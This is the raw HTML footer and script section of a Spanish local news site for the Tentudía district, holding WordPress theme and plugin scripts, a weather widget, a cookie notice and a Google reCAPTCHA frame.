            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.digitaldetentudia.com/"><img class="td-retina-data" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Nuestro nuevo Diario y noticiero en formato periódico de la Comarca de Tentudia. Tentudía Turismo. Si necesita información o contratar publicidad<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@digitaldetentudia.com">info@digitaldetentudia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="td-subfooter-menu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-535"><a href="https://news.digitaldetentudia.com/carta-al-director/">Cartas al Director</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-526"><a href="https://news.digitaldetentudia.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://news.digitaldetentudia.com/events/">Eventos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 - 2024  Stac art DISEÑO para LUNA NEGRA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972a17201776
    -->

    <div class="td-container">[mwai_chat]</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1752573353" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/news.digitaldetentudia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1752573353" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1&media=1752573353" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1&media=1752573353" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://news.digitaldetentudia.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/main.js?ver=9.1.1&media=1752573353" id="newsletter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1&media=1752573353" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1&media=1752573353" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1&media=1752573353" id="tdToTop-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1&media=1752573353" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1&media=1752573353" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1&media=1752573353" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1&media=1752573353" id="tdWeather-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1&media=1752573353" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1&media=1752573353" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1&media=1752573353" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1&media=1752573353" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp?media=1752573353\' alt="bandera-lgtb-1978-8-franjas-1024&#215;683.jpg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"fuente de cantos","api_location":"Fuente de Cantos","api_language":"es","api_key":"582463f607045f880daccb6a92948b18","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[8.4000000000000003552713678800500929355621337890625,47.10000000000000142108547152020037174224853515625],"today_humidity":94,"today_wind_speed":[8.800000000000000710542735760100185871124267578125,5.5],"today_min":[8.4000000000000003552713678800500929355621337890625,47.10000000000000142108547152020037174224853515625],"today_max":[8.4000000000000003552713678800500929355621337890625,47.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769115600,"day_name":"Jue","day_temp":[9,47],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Vie","day_temp":[9,48],"owm_day_index":1},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[6,43],"owm_day_index":9},{"timestamp":1769299200,"day_name":"Dom","day_temp":[8,46],"owm_day_index":17},{"timestamp":1769385600,"day_name":"Lun","day_temp":[13,55],"owm_day_index":25},{"timestamp":1769472000,"day_name":"Mar","day_temp":[11,53],"owm_day_index":33}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NsBAwzHj4YxEjbh1527-5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120119251');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>